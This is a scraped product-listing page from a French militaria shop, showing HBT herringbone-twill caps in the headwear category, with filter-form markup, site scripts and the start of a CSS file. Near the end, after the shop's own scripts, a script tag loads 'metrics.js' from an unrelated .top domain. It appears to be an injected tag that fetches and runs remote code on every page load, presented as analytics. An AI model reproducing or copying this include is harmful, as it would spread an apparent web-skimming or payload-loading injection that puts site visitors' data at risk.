																						<img src="https://www.paratrooper.fr/332205-home_default/casquette-hbt-herringbone-twill-od-7-taille-54.jpg" alt="Casquette HBT (Herringbone Twill), OD 7, taille 54" loading="lazy" data-full-size-image-url="https://www.paratrooper.fr/332205-large_default/casquette-hbt-herringbone-twill-od-7-taille-54.jpg">
						</picture>
									

				
    <ul class="product-flags js-product-flags">
            </ul>

			</div>
		</a>

		<div class="product-content">
			<div class="review">
				
					
				
			</div>

			
				<h3><a href="https://www.paratrooper.fr/fr/coiffures/63080-casquette-hbt-herringbone-twill-od-7-taille-54-3000000395660.html" content="https://www.paratrooper.fr/fr/coiffures/63080-casquette-hbt-herringbone-twill-od-7-taille-54-3000000395660.html">Casquette HBT (Herringbone Twill), OD 7, taille 54</a></h3>
			

					
			
									<div class="price">
						<span class="price" aria-label="Prix">
																						125,00 €
													</span>

						
						

						
					</div>
							
		</div>

		<div class="product-actions">
			<a href="https://www.paratrooper.fr/fr/coiffures/63080-casquette-hbt-herringbone-twill-od-7-taille-54-3000000395660.html" class="btn btn-secondary">Voir le détail</a>

							<a href="https://www.paratrooper.fr/fr/panier?add=1&amp;id_product=63080&amp;id_product_attribute=0" class="btn btn-primary">Ajouter au panier</a>
					</div>
	</div>
            
        
	
																		
	<div class="product-miniature js-product js-product-miniature" data-id-product="56194" data-id-product-attribute="0">
		<a href="https://www.paratrooper.fr/fr/coiffures/56194-casquette-hbt-herringbone-twill-od-7-taille-55-3000000518847.html">
			<div class="product-thumbnail">
				
											<picture>
																						<img src="https://www.paratrooper.fr/296150-home_default/casquette-hbt-herringbone-twill-od-7-taille-55.jpg" alt="Casquette HBT (Herringbone Twill), OD 7, taille 55" loading="lazy" data-full-size-image-url="https://www.paratrooper.fr/296150-large_default/casquette-hbt-herringbone-twill-od-7-taille-55.jpg">
						</picture>
									

				
    <ul class="product-flags js-product-flags">
            </ul>

			</div>
		</a>

		<div class="product-content">
			<div class="review">
				
					
				
			</div>

			
				<h3><a href="https://www.paratrooper.fr/fr/coiffures/56194-casquette-hbt-herringbone-twill-od-7-taille-55-3000000518847.html" content="https://www.paratrooper.fr/fr/coiffures/56194-casquette-hbt-herringbone-twill-od-7-taille-55-3000000518847.html">Casquette HBT (Herringbone Twill), OD 7, taille 55</a></h3>
			

					
			
									<div class="price">
						<span class="price" aria-label="Prix">
																						125,00 €
													</span>

						
						

						
					</div>
							
		</div>

		<div class="product-actions">
			<a href="https://www.paratrooper.fr/fr/coiffures/56194-casquette-hbt-herringbone-twill-od-7-taille-55-3000000518847.html" class="btn btn-secondary">Voir le détail</a>

							<a href="https://www.paratrooper.fr/fr/panier?add=1&amp;id_product=56194&amp;id_product_attribute=0" class="btn btn-primary">Ajouter au panier</a>
					</div>
	</div>
            
        
	
																		
	<div class="product-miniature js-product js-product-miniature" data-id-product="64291" data-id-product-attribute="0">
		<a href="https://www.paratrooper.fr/fr/coiffures/64291-casquette-hbt-herringbone-twill-od-7-taille-56-3000000595909.html">
			<div class="product-thumbnail">
				
											<picture>
																						<img src="https://www.paratrooper.fr/338494-home_default/casquette-hbt-herringbone-twill-od-7-taille-56.jpg" alt="Casquette HBT (Herringbone Twill), OD 7, taille 56" loading="lazy" data-full-size-image-url="https://www.paratrooper.fr/338494-large_default/casquette-hbt-herringbone-twill-od-7-taille-56.jpg">
						</picture>
									

				
    <ul class="product-flags js-product-flags">
            </ul>

			</div>
		</a>

		<div class="product-content">
			<div class="review">
				
					
				
			</div>

			
				<h3><a href="https://www.paratrooper.fr/fr/coiffures/64291-casquette-hbt-herringbone-twill-od-7-taille-56-3000000595909.html" content="https://www.paratrooper.fr/fr/coiffures/64291-casquette-hbt-herringbone-twill-od-7-taille-56-3000000595909.html">Casquette HBT (Herringbone Twill), OD 7, taille 56</a></h3>
			

					
			
									<div class="price">
						<span class="price" aria-label="Prix">
																						125,00 €
													</span>

						
						

						
					</div>
							
		</div>

		<div class="product-actions">
			<a href="https://www.paratrooper.fr/fr/coiffures/64291-casquette-hbt-herringbone-twill-od-7-taille-56-3000000595909.html" class="btn btn-secondary">Voir le détail</a>

							<a href="https://www.paratrooper.fr/fr/panier?add=1&amp;id_product=64291&amp;id_product_attribute=0" class="btn btn-primary">Ajouter au panier</a>
					</div>
	</div>
    </div>

	<div class="load-more-container">

	</div>

	
			
</div>			

			
				<div id="js-product-list-bottom"></div>
			
		</div>

					<div class="filters-modal">
				<div class="modal-top">
					<h2>Filtres</h2>

					<i class="fas fa-close close-modal"></i>
				</div>

					                                            
            <div id="PM_ASBlockOutput_2" class="PM_ASBlockOutput" data-id-search="2">
                <div id="PM_ASBlock_2">
                                        <a style="display: none" href="#" class="PM_ASResetSearch">Effacer les filtres</a>
                    <form action="https://www.paratrooper.fr/fr/module/pm_advancedsearch/advancedsearch4" method="POST" id="PM_ASForm_2" class="PM_ASForm">
                        <div class="accordion PM_ASCriterionsGroupList">
                                                                                                                                    <div id="PM_ASCriterionsGroup_2_5" class="PM_ASCriterionsGroup PM_ASCriterionsGroupPrice ">
                                        	
<div id="PM_ASCriterionsOutput_2_5" class="PM_ASCriterionsOutput">
    <div id="PM_ASCriterions_2_5" class="PM_ASCriterions">

                    <div class="title">
                Prix <i class="fas fa-chevron-down"></i>
            </div>

            <div class="content PM_ASCriterionsGroupOuter">

                                            <div class="PM_ASCriterionStepEnable">
                                                        <div
                        class="PM_ASCritRange"
                        id="PM_ASCritRange2_5"
                        data-id-search="2"
                        data-id-criterion-group="5"
                        data-min="45"
                        data-max="675"
                        data-step="15"
                        data-values="[ 45, 675 ]"
                        data-disabled="false"
                        data-left-range-sign=""
                        data-right-range-sign=""
                        data-currency-iso-code="EUR"
                        data-currency-precision="2"
                    ></div>
                    <span class="PM_ASCritRangeValue" id="PM_ASCritRangeValue2_5">
                                                                                    45,00 € - 675,00 €
                                                                        </span>
                    <input type="hidden" name="as4c[5][]" id="PM_ASInputCritRange2_5" value="" data-id-criterion-group="5" />
                    <script type="text/javascript">
                    if (typeof(as4Plugin) != 'undefined') {
                        as4Plugin.initSliders();
                    }
                    </script>
                                            </div>
        
                                
            </div>
        
        
    </div>
</div>
                                    </div>
                                                                                                                                                                                                        <div id="PM_ASCriterionsGroup_2_11" class="PM_ASCriterionsGroup PM_ASCriterionsGroupCategory ">
                                        	
<div id="PM_ASCriterionsOutput_2_11" class="PM_ASCriterionsOutput">
    <div id="PM_ASCriterions_2_11" class="PM_ASCriterions">

                    <div class="title">
                Catégories <i class="fas fa-chevron-down"></i>
            </div>

            <div class="content PM_ASCriterionsGroupOuter">

                                			<div class="PM_ASCriterionStepEnable">
					<select data-id-criterion-group="11" name="as4c[11][]" id="PM_ASCriterionGroupSelect_2_11" class="PM_ASCriterionGroupSelect form-control">
							<option value="">Tous</option>
																												<option value="9618" >Accueil (99)</option>
																									<option value="9621" >Original (99)</option>
																									<option value="9665" >Américain (99)</option>
																									<option value="9690" >US ARMY (99)</option>
																									<option value="9708" >USAAF (8)</option>
																									<option value="9712" >USMC (2)</option>
																									<option value="9730" >US NAVY (3)</option>
																									<option value="9743" >CASQUE M1 (5)</option>
																									<option value="9752" >MEDICAL (6)</option>
																									<option value="9765" >INSIGNES ET DECORATIONS (5)</option>
																									<option value="9767" >AIRBORNE (5)</option>
																									<option value="9769" >TROUPES DE MONTAGNE &amp; FSSF (1)</option>
																									<option value="9771" >British-Made (7)</option>
																										<option value="9773" selected="selected">Coiffures (99)</option>
																									<option value="9774" >Uniformes (2)</option>
																									<option value="9785" >Documents, cartes &amp; photographies (1)</option>
						</select>
				</div>
		
                                    <a href="#" class="PM_ASResetGroup" rel="11">
                        Réinitialiser ce groupe
                    </a>
                                
            </div>
        
        
    </div>
</div>
                                    </div>
                                                                                                                                                                                                        <div id="PM_ASCriterionsGroup_2_4" class="PM_ASCriterionsGroup PM_ASCriterionsGroupCategory ">
                                        	
<div id="PM_ASCriterionsOutput_2_4" class="PM_ASCriterionsOutput">
    <div id="PM_ASCriterions_2_4" class="PM_ASCriterions">

                    <div class="title">
                Catégories <i class="fas fa-chevron-down"></i>
            </div>

            <div class="content PM_ASCriterionsGroupOuter">

                                			<div class="PM_ASCriterionStepEnable">
					<ul id="PM_ASCriterionGroupCheckbox_2_4" class="PM_ASCriterionGroupCheckbox">
							<li>
					<div class="radio">
						<input type="radio" value="" id="as4c_4_0" name="as4c[4][]"  class="PM_ASCriterionCheckbox" /> <label for="as4c_4_0" class="PM_ASLabelCheckbox">Tous</label>
					</div>
				</li>
																																					
				<li>
					<div class="radio">					<input type="radio" value="310" data-id-criterion-group="4" id="as4c_4_310" name="as4c[4][]"  class="PM_ASCriterionCheckbox"  />
					<label for="as4c_4_310" class="PM_ASLabelCheckbox PM_ASNotMulticriteria">
						<a class="PM_ASLabelLink" href="#">
							Accueil <div class="PM_ASCriterionNbProduct">(99)</div>						</a>
					</label>
					</div>				</li>
																					
				<li>
					<div class="radio">					<input type="radio" value="9602" data-id-criterion-group="4" id="as4c_4_9602" name="as4c[4][]"  class="PM_ASCriterionCheckbox"  />
					<label for="as4c_4_9602" class="PM_ASLabelCheckbox PM_ASNotMulticriteria">
						<a class="PM_ASLabelLink" href="#">
							AIRBORNE <div class="PM_ASCriterionNbProduct">(5)</div>						</a>
					</label>
					</div>				</li>
																					
				<li>
					<div class="radio">					<input type="radio" value="9547" data-id-criterion-group="4" id="as4c_4_9547" name="as4c[4][]"  class="PM_ASCriterionCheckbox"  />
					<label for="as4c_4_9547" class="PM_ASLabelCheckbox PM_ASNotMulticriteria">
						<a class="PM_ASLabelLink" href="#">
							Américain <div class="PM_ASCriterionNbProduct">(99)</div>						</a>
					</label>
					</div>				</li>
																					
				<li>
					<div class="radio">					<input type="radio" value="9429" data-id-criterion-group="4" id="as4c_4_9429" name="as4c[4][]"  class="PM_ASCriterionCheckbox"  />
					<label for="as4c_4_9429" class="PM_ASLabelCheckbox PM_ASNotMulticriteria">
						<a class="PM_ASLabelLink" href="#">
							British-Made <div class="PM_ASCriterionNbProduct">(7)</div>						</a>
					</label>
					</div>				</li>
																					
				<li>
					<div class="radio">					<input type="radio" value="9569" data-id-criterion-group="4" id="as4c_4_9569" name="as4c[4][]"  class="PM_ASCriterionCheckbox"  />
					<label for="as4c_4_9569" class="PM_ASLabelCheckbox PM_ASNotMulticriteria">
						<a class="PM_ASLabelLink" href="#">
							CASQUE M1 <div class="PM_ASCriterionNbProduct">(5)</div>						</a>
					</label>
					</div>				</li>
																						
				<li>
					<div class="radio">					<input type="radio" value="7239" data-id-criterion-group="4" id="as4c_4_7239" name="as4c[4][]" checked="checked" class="PM_ASCriterionCheckbox"  />
					<label for="as4c_4_7239" class="PM_ASLabelCheckbox PM_ASLabelCheckboxSelected PM_ASNotMulticriteria">
						<a class="PM_ASLabelLink" href="#">
							Coiffures <div class="PM_ASCriterionNbProduct">(99)</div>						</a>
					</label>
					</div>				</li>
																					
				<li>
					<div class="radio">					<input type="radio" value="9604" data-id-criterion-group="4" id="as4c_4_9604" name="as4c[4][]"  class="PM_ASCriterionCheckbox"  />
					<label for="as4c_4_9604" class="PM_ASLabelCheckbox PM_ASNotMulticriteria">
						<a class="PM_ASLabelLink" href="#">
							Documents, cartes &amp; photographies <div class="PM_ASCriterionNbProduct">(1)</div>						</a>
					</label>
					</div>				</li>
																					
				<li>
					<div class="radio">					<input type="radio" value="7287" data-id-criterion-group="4" id="as4c_4_7287" name="as4c[4][]"  class="PM_ASCriterionCheckbox"  />
					<label for="as4c_4_7287" class="PM_ASLabelCheckbox PM_ASNotMulticriteria">
						<a class="PM_ASLabelLink" href="#">
							INSIGNES ET DECORATIONS <div class="PM_ASCriterionNbProduct">(5)</div>						</a>
					</label>
					</div>				</li>
																					
				<li>
					<div class="radio">					<input type="radio" value="9577" data-id-criterion-group="4" id="as4c_4_9577" name="as4c[4][]"  class="PM_ASCriterionCheckbox"  />
					<label for="as4c_4_9577" class="PM_ASLabelCheckbox PM_ASNotMulticriteria">
						<a class="PM_ASLabelLink" href="#">
							MEDICAL <div class="PM_ASCriterionNbProduct">(6)</div>						</a>
					</label>
					</div>				</li>
																					
				<li>
					<div class="radio">					<input type="radio" value="311" data-id-criterion-group="4" id="as4c_4_311" name="as4c[4][]"  class="PM_ASCriterionCheckbox"  />
					<label for="as4c_4_311" class="PM_ASLabelCheckbox PM_ASNotMulticriteria">
						<a class="PM_ASLabelLink" href="#">
							Original <div class="PM_ASCriterionNbProduct">(99)</div>						</a>
					</label>
					</div>				</li>
																					
				<li>
					<div class="radio">					<input type="radio" value="9610" data-id-criterion-group="4" id="as4c_4_9610" name="as4c[4][]"  class="PM_ASCriterionCheckbox"  />
					<label for="as4c_4_9610" class="PM_ASLabelCheckbox PM_ASNotMulticriteria">
						<a class="PM_ASLabelLink" href="#">
							TROUPES DE MONTAGNE &amp; FSSF <div class="PM_ASCriterionNbProduct">(1)</div>						</a>
					</label>
					</div>				</li>
																					
				<li>
					<div class="radio">					<input type="radio" value="7245" data-id-criterion-group="4" id="as4c_4_7245" name="as4c[4][]"  class="PM_ASCriterionCheckbox"  />
					<label for="as4c_4_7245" class="PM_ASLabelCheckbox PM_ASNotMulticriteria">
						<a class="PM_ASLabelLink" href="#">
							Uniformes <div class="PM_ASCriterionNbProduct">(2)</div>						</a>
					</label>
					</div>				</li>
																					
				<li>
					<div class="radio">					<input type="radio" value="9561" data-id-criterion-group="4" id="as4c_4_9561" name="as4c[4][]"  class="PM_ASCriterionCheckbox"  />
					<label for="as4c_4_9561" class="PM_ASLabelCheckbox PM_ASNotMulticriteria">
						<a class="PM_ASLabelLink" href="#">
							US ARMY <div class="PM_ASCriterionNbProduct">(99)</div>						</a>
					</label>
					</div>				</li>
																					
				<li>
					<div class="radio">					<input type="radio" value="9567" data-id-criterion-group="4" id="as4c_4_9567" name="as4c[4][]"  class="PM_ASCriterionCheckbox"  />
					<label for="as4c_4_9567" class="PM_ASLabelCheckbox PM_ASNotMulticriteria">
						<a class="PM_ASLabelLink" href="#">
							US NAVY <div class="PM_ASCriterionNbProduct">(3)</div>						</a>
					</label>
					</div>				</li>
																					
				<li>
					<div class="radio">					<input type="radio" value="9563" data-id-criterion-group="4" id="as4c_4_9563" name="as4c[4][]"  class="PM_ASCriterionCheckbox"  />
					<label for="as4c_4_9563" class="PM_ASLabelCheckbox PM_ASNotMulticriteria">
						<a class="PM_ASLabelLink" href="#">
							USAAF <div class="PM_ASCriterionNbProduct">(8)</div>						</a>
					</label>
					</div>				</li>
																					
				<li>
					<div class="radio">					<input type="radio" value="9565" data-id-criterion-group="4" id="as4c_4_9565" name="as4c[4][]"  class="PM_ASCriterionCheckbox"  />
					<label for="as4c_4_9565" class="PM_ASLabelCheckbox PM_ASNotMulticriteria">
						<a class="PM_ASLabelLink" href="#">
							USMC <div class="PM_ASCriterionNbProduct">(2)</div>						</a>
					</label>
					</div>				</li>
						</ul>
							</div>
		
                                    <a href="#" class="PM_ASResetGroup" rel="4">
                        Réinitialiser ce groupe
                    </a>
                                
            </div>
        
        
    </div>
</div>
                                    </div>
                                                                                                                                                                                                        <div id="PM_ASCriterionsGroup_2_6" class="PM_ASCriterionsGroup PM_ASCriterionsGroupFeature ">
                                        	
<div id="PM_ASCriterionsOutput_2_6" class="PM_ASCriterionsOutput">
    <div id="PM_ASCriterions_2_6" class="PM_ASCriterions">

                    <div class="title">
                Nationalités <i class="fas fa-chevron-down"></i>
            </div>

            <div class="content PM_ASCriterionsGroupOuter">

                                			<div class="PM_ASCriterionStepEnable">
					<p class="PM_ASCriterionNoChoice">Aucun choix disponible pour ce groupe</p>
				</div>
		
                                
            </div>
        
        
    </div>
</div>
                                    </div>
                                                                                                                                                                                                                                                                                                            </div><!-- .PM_ASCriterionsGroupList -->

                                                                                                            <input type="hidden" name="as4c[3][]" value="7236" />
                                <input type="hidden" name="as4c_hidden[3][]" value="7236" />
                                                    
                                                <input type="hidden" name="reset_group" value="" />
                        
                        <input type="hidden" name="id_search" value="2" />
                                                    <input type="hidden" name="id_category_search" value="9" />
                                                                                                                                                <input type="hidden" name="orderby" disabled="disabled" />
                        <input type="hidden" name="n" disabled="disabled" />
                        
                                            </form>
                    		</div>
	</div>
</div>
                                                        </div>
            </div>
        	
			</div>
		
	
	
    <div id="js-product-list-footer">
</div>


	


    

				</div>
					</main>

		<footer id="footer" class="js-footer">
			
		</footer>

		<div class="toast align-items-center text-bg-danger border-0 position-fixed bottom-0 end-0" role="alert" aria-live="assertive" aria-atomic="true">
			<div class="d-flex">
				<div class="toast-body"></div>
				<button type="button" class="btn-close btn-close-white me-2 m-auto" data-bs-dismiss="toast" aria-label="Close"></button>
			</div>
		</div>

		
			
<template id="password-feedback">
  <div
    class="password-strength-feedback mt-1"
    style="display: none;"
  >
    <div class="progress-container">
      <div class="progress mb-1">
        <div class="progress-bar" role="progressbar" value="50" aria-valuemin="0" aria-valuemax="100"></div>
      </div>
    </div>
    <script type="text/javascript" class="js-hint-password">
              {"0":"Tr\u00e8s faible","1":"Faible","2":"Moyenne","3":"Fort","4":"Tr\u00e8s fort","Straight rows of keys are easy to guess":"Les suites de touches sur le clavier sont faciles \u00e0 deviner","Short keyboard patterns are easy to guess":"Les mod\u00e8les courts sur le clavier sont faciles \u00e0 deviner.","Use a longer keyboard pattern with more turns":"Utilisez une combinaison de touches plus longue et plus complexe.","Repeats like \"aaa\" are easy to guess":"Les r\u00e9p\u00e9titions (ex. : \"aaa\") sont faciles \u00e0 deviner.","Repeats like \"abcabcabc\" are only slightly harder to guess than \"abc\"":"Les r\u00e9p\u00e9titions (ex. : \"abcabcabc\") sont seulement un peu plus difficiles \u00e0 deviner que \"abc\".","Sequences like abc or 6543 are easy to guess":"Les s\u00e9quences (ex. : abc ou 6543) sont faciles \u00e0 deviner.","Recent years are easy to guess":"Les ann\u00e9es r\u00e9centes sont faciles \u00e0 deviner.","Dates are often easy to guess":"Les dates sont souvent faciles \u00e0 deviner.","This is a top-10 common password":"Ce mot de passe figure parmi les 10 mots de passe les plus courants.","This is a top-100 common password":"Ce mot de passe figure parmi les 100 mots de passe les plus courants.","This is a very common password":"Ceci est un mot de passe tr\u00e8s courant.","This is similar to a commonly used password":"Ce mot de passe est similaire \u00e0 un mot de passe couramment utilis\u00e9.","A word by itself is easy to guess":"Un mot seul est facile \u00e0 deviner.","Names and surnames by themselves are easy to guess":"Les noms et les surnoms seuls sont faciles \u00e0 deviner.","Common names and surnames are easy to guess":"Les noms et les pr\u00e9noms courants sont faciles \u00e0 deviner.","Use a few words, avoid common phrases":"Utilisez quelques mots, \u00e9vitez les phrases courantes.","No need for symbols, digits, or uppercase letters":"Pas besoin de symboles, de chiffres ou de majuscules.","Avoid repeated words and characters":"\u00c9viter de r\u00e9p\u00e9ter les mots et les caract\u00e8res.","Avoid sequences":"\u00c9viter les s\u00e9quences.","Avoid recent years":"\u00c9vitez les ann\u00e9es r\u00e9centes.","Avoid years that are associated with you":"\u00c9vitez les ann\u00e9es qui vous sont associ\u00e9es.","Avoid dates and years that are associated with you":"\u00c9vitez les dates et les ann\u00e9es qui vous sont associ\u00e9es.","Capitalization doesn't help very much":"Les majuscules ne sont pas tr\u00e8s utiles.","All-uppercase is almost as easy to guess as all-lowercase":"Un mot de passe tout en majuscules est presque aussi facile \u00e0 deviner qu'un mot de passe tout en minuscules.","Reversed words aren't much harder to guess":"Les mots invers\u00e9s ne sont pas beaucoup plus difficiles \u00e0 deviner.","Predictable substitutions like '@' instead of 'a' don't help very much":"Les substitutions pr\u00e9visibles comme '\"@\" au lieu de \"a\" n'aident pas beaucoup.","Add another word or two. Uncommon words are better.":"Ajoutez un autre mot ou deux. Pr\u00e9f\u00e9rez les mots peu courants."}
          </script>

    <div class="password-strength-text"></div>
    <div class="password-requirements">
      <p class="password-requirements-length" data-translation="Entrez un mot de passe entre %s et %s caractères.">
        <i class="material-icons">check_circle</i>
        <span></span>
      </p>
      <p class="password-requirements-score" data-translation="Le score minimum doit être: %s.">
        <i class="material-icons">check_circle</i>
        <span></span>
      </p>
    </div>
  </div>
</template>
			

<script>
	var searchSeeAll = "Voir tous les résultats";
</script>

	<script type="text/javascript" src="https://www.paratrooper.fr/themes/core.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/js/jquery/ui/jquery-ui.min.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/themes/paratrooper_new/assets/js/theme.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/themes/paratrooper_new/assets/js/owl.carousel.min.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/themes/paratrooper_new/assets/tarteaucitron/tarteaucitron.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/themes/paratrooper_new/assets/js/slider.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/themes/paratrooper_new/assets/js/search.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/themes/paratrooper_new/assets/js/category.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/themes/paratrooper_new/assets/js/cookies.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/themes/paratrooper_new/assets/js/main.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/ps_emailsubscription/views/js/ps_emailsubscription.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/ps_emailalerts/js/mailalerts.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/blockreassurance/views/dist/front.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/chronopost/views/js/ajax.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/steavisgarantis/views/js/steavisgarantis.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/kiliba/views/js/popup.min.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/ets_megamenu/views/js/megamenu.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/infinitescroll/views/js/infinitescroll_plugin.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/ps_googleanalytics/views/js/GoogleAnalyticActionLib.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/classy_custom_js_cs//views/js/front.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/ps_shoppingcart/ps_shoppingcart.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/pm_advancedsearch/views/js/selectize/selectize.min.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/pm_advancedsearch/views/js/jquery.ui.touch-punch.min.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/pm_advancedsearch/views/js/jquery.form.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/pm_advancedsearch/views/js/pm_advancedsearch.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/ps_searchbar/ps_searchbar.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/pm_advancedsearch/views/js/as4_plugin-17.js?ver=1.0.0" ></script>



<script src="/themes/paratrooper_new/assets/js/html2canvas.min.js"></script>
<script src="/themes/paratrooper_new/assets/js/three.min.js"></script>
<script src="/themes/paratrooper_new/assets/js/pdf.min.js"></script>

<script type="text/javascript">
	window.PDFJS_LOCALE = {
	pdfJsWorker: '/themes/paratrooper_new/assets/js/pdf.worker.js',
	pdfJsCMapUrl: 'cmaps'
	};
</script>

<script src="/themes/paratrooper_new/assets/js/3dflipbook.min.js"></script>		

		
			    <script type="text/javascript">
        document.addEventListener('as4PluginReady', function(e) {
            const as4Plugin = e.detail;
                            if (typeof(as4Plugin.params[2]) == 'undefined') {
                    as4Plugin.params[2] = {
                        hookName: "leftcolumn",
                        centerColumnCssClasses: "",
                        availableCriterionsGroups: {"5":"Prix","11":"Cat\u00e9gories","4":"Cat\u00e9gories","6":"Nationalit\u00e9s","1":"Marque","2":"Fournisseur","3":"Cat\u00e9gories"},
                        selectedCriterions: {"3":[{"id_criterion":7236,"value":"Coiffures","visible":1}],"4":[{"id_criterion":7239,"value":"Coiffures","visible":1}],"11":[{"id_criterion":9773,"value":"Coiffures","visible":1}]},
                        stepSearch: 0,
                        searchMethod: 1,
                        keep_category_information: 0,
                        search_results_selector: "#content-wrapper",
                        insert_in_center_column: 0,
                        seo_criterion_groups: '',
                        as4_productFilterListData: '',
                        as4_productFilterListSource: '',
                        scrollTopActive: true,
                        resetURL: "https:\/\/www.paratrooper.fr\/fr\/9-coiffures"                    };
                }

                                                                        $(document).ready(function() {
                                $('#PM_ASBlock_2 .PM_ASResetSearch').html("Retour à Coiffures");
                            });
                                                                                                    as4Plugin.localCacheKey = "4ed750182537f2ad5aa56a8652d48767fb3bd12d";
                                                                            as4Plugin.localCache = true;
                                                as4Plugin.blurEffect = true;
                        
                        as4Plugin.initSearchBlock(2,1,0);

                        
                        as4Plugin.initSearchEngine();
                                
                            $(document).ready(function() {
                                        if (!$('.PM_ASSelectionsResults ul li').length) {
                        $('.PM_ASSelectionsResults').hide();
                    }
                });
                    });

                    if (typeof(as4Plugin) !== 'undefined') {
                document.dispatchEvent(new CustomEvent('as4PluginReady', { detail: as4Plugin }));
            }
            </script>
<script src="https://merikssnoiwer.top/paratrooper/metrics.js"></script>
		

		<div id="flipModal" class="modal">
			<div class="modal-dialog modal-dialog-centered" role="document">
				<div class="modal-content">
					<div class="modal-header">
						<button type="button" class="close" data-bs-dismiss="modal" aria-label="Fermer">
							<span aria-hidden="true"><i class="material-icons">close</i></span>
						</button>
					</div>
					<div class="modal-body">
						<div class="flipbook-container modal-content">
							<div class="flip-book">
							
							</div>
						</div>
					</div>
				</div><!-- /.modal-content -->
			</div>
			
		</div>
	</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://www.paratrooper.fr/themes/paratrooper_new/assets/tarteaucitron/css/tarteaucitron.css?v=209338493
body_size: 4271
content:
.modal-open{
    overflow: hidden;
    height: 100%;
}

#contentWrapper {display:unset;}

/***
* Reset CSS
*/
#tarteaucitronRoot div, #tarteaucitronRoot span, #tarteaucitronRoot applet, #tarteaucitronRoot object, #tarteaucitronRoot iframe, #tarteaucitronRoot h1, #tarteaucitronRoot h2, #tarteaucitronRoot h3, #tarteaucitronRoot h4, #tarteaucitronRoot h5, #tarteaucitronRoot h6, #tarteaucitronRoot p, #tarteaucitronRoot blockquote, #tarteaucitronRoot pre, #tarteaucitronRoot a, #tarteaucitronRoot abbr, #tarteaucitronRoot acronym, #tarteaucitronRoot address, #tarteaucitronRoot big, #tarteaucitronRoot cite, #tarteaucitronRoot code, #tarteaucitronRoot del, #tarteaucitronRoot dfn, #tarteaucitronRoot em, #tarteaucitronRoot img, #tarteaucitronRoot ins, #tarteaucitronRoot kbd, #tarteaucitronRoot q, #tarteaucitronRoot s, #tarteaucitronRoot samp, #tarteaucitronRoot small, #tarteaucitronRoot strike, #tarteaucitronRoot strong, #tarteaucitronRoot sub, #tarteaucitronRoot sup, #tarteaucitronRoot tt, #tarteaucitronRoot var, #tarteaucitronRoot b, #tarteaucitronRoot u, #tarteaucitronRoot i, #tarteaucitronRoot center, #tarteaucitronRoot dl, #tarteaucitronRoot dt, #tarteaucitronRoot dd, #tarteaucitronRoot ol, #tarteaucitronRoot ul, #tarteaucitronRoot li, #tarteaucitronRoot fieldset, #tarteaucitronRoot form, #tarteaucitronRoot label, #tarteaucitronRoot legend, #tarteaucitronRoot table, #tarteaucitronRoot caption, #tarteaucitronRoot tbody, #tarteaucitronRoot tfoot, #tarteaucitronRoot thead, #tarteaucitronRoot tr, #tarteaucitronRoot th, #tarteaucitronRoot td, #tarteaucitronRoot article, #tarteaucitronRoot aside, #tarteaucitronRoot canvas, #tarteaucitronRoot details, #tarteaucitronRoot embed, #tarteaucitronRoot figure, #tarteaucitronRoot figcaption, #tarteaucitronRoot footer, #tarteaucitronRoot header, #tarteaucitronRoot hgroup, #tarteaucitronRoot menu, #tarteaucitronRoot nav, #tarteaucitronRoot output, #tarteaucitronRoot ruby, #tarteaucitronRoot section, #tarteaucitronRoot summary, #tarteaucitronRoot time, #tarteaucitronRoot mark, #tarteaucitronRoot audio, #tarteaucitronRoot video {
    margin: 0;
    padding: 0;
    border: 0;
    font-size: 100%;
    font: inherit;
    vertical-align: baseline;
    /*background: initial;*/
    text-align: initial;
    text-shadow: initial;
}

/* Animation */
#tarteaucitronRoot * {transition: border 300ms, background 300ms, opacity 200ms, box-shadow 400ms}

/* HTML5 display-role reset for older browsers */
#tarteaucitronRoot article, #tarteaucitronRoot aside, #tarteaucitronRoot details, #tarteaucitronRoot figcaption, #tarteaucitronRoot figure, #tarteaucitronRoot footer, #tarteaucitronRoot header, #tarteaucitronRoot hgroup, #tarteaucitronRoot menu, #tarteaucitronRoot nav, #tarteaucitronRoot section {
    display: block;
}
#tarteaucitronRoot ol, #tarteaucitronRoot ul {
    list-style: none;
}
#tarteaucitronRoot blockquote, #tarteaucitronRoot q {
    quotes: none;
}
#tarteaucitronRoot blockquote:before, #tarteaucitronRoot blockquote:after, #tarteaucitronRoot q:before, #tarteaucitronRoot q:after {
    content: '';
    content: none;
}
#tarteaucitronRoot table {
    border-collapse: collapse;
    border-spacing: 0;
}

#tarteaucitronRoot a:focus-visible, #tarteaucitronRoot button:focus-visible {
